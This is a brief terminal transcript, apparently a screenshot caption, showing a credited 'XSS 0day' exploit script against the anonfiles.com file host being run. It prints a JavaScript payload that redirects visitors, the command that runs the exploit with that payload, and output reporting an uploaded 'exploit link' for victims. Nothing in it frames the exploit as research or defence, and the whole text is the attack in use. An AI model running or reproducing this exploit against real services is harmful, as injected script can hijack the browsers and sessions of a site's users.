 ~ λ cat payload.js
window.location = "https://google.com/search?q=hacked"
~ λ py anonfiles_xss_0day.py -p payload.js -n 'MyVideo.mp4'
anonfiles.com file upload XSS 0day exploit by @BoofSec
author: cs#0001 date: 21/10/2021
[~] reading payload file..
[~] crafting & uploading XSS payload...
[+] payload uploaded! exploit link: https://anonfiles.com/pfy6z9P1u2/MyVideo_mp4
~ λ